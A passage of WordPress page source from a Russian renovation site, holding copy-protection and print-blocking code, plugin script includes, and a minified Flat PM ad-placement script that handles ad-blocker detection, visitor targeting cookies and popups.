			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769089883' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"aa0cc9a09f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 